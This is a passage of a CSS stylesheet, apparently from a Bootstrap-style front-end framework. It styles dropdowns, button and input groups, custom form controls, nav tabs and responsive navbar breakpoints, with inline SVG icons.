  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.width {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-inline-start: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid rgba(0, 0, 0, 0);
  border-bottom: 0;
  border-left: 0.3em solid rgba(0, 0, 0, 0);
}

.dropdown-toggle:empty::after {
  margin-inline-start: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1.125rem;
  color: #212121;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-inline-start: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid rgba(0, 0, 0, 0);
  border-bottom: 0.3em solid;
  border-left: 0.3em solid rgba(0, 0, 0, 0);
}

.dropup .dropdown-toggle:empty::after {
  margin-inline-start: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-inline-start: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-inline-start: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid rgba(0, 0, 0, 0);
  border-right: 0;
  border-bottom: 0.3em solid rgba(0, 0, 0, 0);
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-inline-start: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-inline-end: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-inline-start: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-inline-end: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid rgba(0, 0, 0, 0);
  border-right: 0.3em solid;
  border-bottom: 0.3em solid rgba(0, 0, 0, 0);
}

.dropleft .dropdown-toggle:empty::after {
  margin-inline-start: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #e9ecef;
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #1b5ece;
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0);
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.984375rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-inline-start: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-inline-end: 0.5625rem;
  padding-inline-start: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-inline-start: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-inline-end: 0;
}

.btn-sm + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-inline-end: 0.375rem;
  padding-inline-start: 0.375rem;
}

.btn-lg + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-inline-end: 0.75rem;
  padding-inline-start: 0.75rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-inline-start: -1px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group:not(.has-validation) > .form-control:not(:last-child),
.input-group:not(.has-validation) > .custom-select:not(:last-child),
.input-group:not(.has-validation)
  > .custom-file:not(:last-child)
  .custom-file-label,
.input-group:not(.has-validation)
  > .custom-file:not(:last-child)
  .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > .form-control:nth-last-child(n + 3),
.input-group.has-validation > .custom-select:nth-last-child(n + 3),
.input-group.has-validation
  > .custom-file:nth-last-child(n + 3)
  .custom-file-label,
.input-group.has-validation
  > .custom-file:nth-last-child(n + 3)
  .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-inline-start: -1px;
}

.input-group-prepend {
  margin-inline-end: -1px;
}

.input-group-append {
  margin-inline-start: -1px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.40625rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.984375rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-inline-end: 1.75rem;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .btn,
.input-group:not(.has-validation)
  > .input-group-append:not(:last-child)
  > .input-group-text,
.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .btn,
.input-group.has-validation
  > .input-group-append:nth-last-child(n + 3)
  > .input-group-text,
.input-group
  > .input-group-append:last-child
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group
  > .input-group-append:last-child
  > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
  > .input-group-prepend:first-child
  > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.6875rem;
  padding-inline-start: 1.5rem;
  print-color-adjust: exact;
}

.custom-control-inline {
  display: inline-flex;
  margin-inline-end: 1rem;
}

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.34375rem;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #1b5ece;
  background-color: #1b5ece;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #7ba6ee;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #a8c4f4;
  border-color: #a8c4f4;
}

.custom-control-input[disabled] ~ .custom-control-label,
.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input[disabled] ~ .custom-control-label::before,
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: 1px solid #adb5bd;
}

[dir="rtl"] .custom-control-label::before {
  left: auto;
  right: -1.5rem;
}

.custom-control-label::after {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: 50%/50% 50% no-repeat;
}

[dir="rtl"] .custom-control-label::after {
  left: auto;
  right: -1.5rem;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::before {
  border-color: #1b5ece;
  background-color: #1b5ece;
}

.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(27, 94, 206, 0.5);
}

.custom-checkbox
  .custom-control-input:disabled:indeterminate
  ~ .custom-control-label::before {
  background-color: rgba(27, 94, 206, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(27, 94, 206, 0.5);
}

.custom-switch {
  padding-inline-start: 2.25rem;
}

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.34375rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  transform: translateX(0.75rem);
}

.custom-switch
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(27, 94, 206, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff
    url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e")
    right 0.75rem center/8px 10px no-repeat;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  appearance: none;
}

.custom-select:focus {
  border-color: #7ba6ee;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-inline-end: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select:-moz-focusring {
  color: rgba(0, 0, 0, 0);
  text-shadow: 0 0 0 #495057;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-inline-start: 0.5rem;
  font-size: 0.984375rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-inline-start: 1rem;
  font-size: 1.40625rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  overflow: hidden;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #7ba6ee;
  box-shadow: 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  appearance: none;
}

.custom-range:focus {
  outline: 0;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(27, 94, 206, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #1b5ece;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #a8c4f4;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #dee2e6;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #1b5ece;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #a8c4f4;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: #dee2e6;
  border-color: rgba(0, 0, 0, 0);
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-inline-end: 0.2rem;
  margin-inline-start: 0.2rem;
  background-color: #1b5ece;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #a8c4f4;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: rgba(0, 0, 0, 0);
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-inline-end: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-inline-start: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  isolation: isolate;
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #1b5ece;
}

.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar .container,
.navbar .container-fluid,
.navbar .container-sm,
.navbar .container-md,
.navbar .container-lg,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.2890625rem;
  padding-bottom: 0.2890625rem;
  margin-inline-end: 1rem;
  font-size: 1.40625rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-inline-start: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-inline-end: 0;
  padding-inline-start: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.40625rem;
  line-height: 1;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: 50%/100% 100% no-repeat;
}

.navbar-nav-scroll {
  max-height: 75vh;
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-xl {
    padding-inline-end: 0;
    padding-inline-start: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-inline-end: 0.5rem;
    padding-inline-start: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-xl {
    padding-inline-end: 0;
    padding-inline-start: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-inline-end: 0.5rem;
    padding-inline-start: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }

  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-xl {
    padding-inline-end: 0;
    padding-inline-start: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-inline-end: 0.5rem;
    padding-inline-start: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }

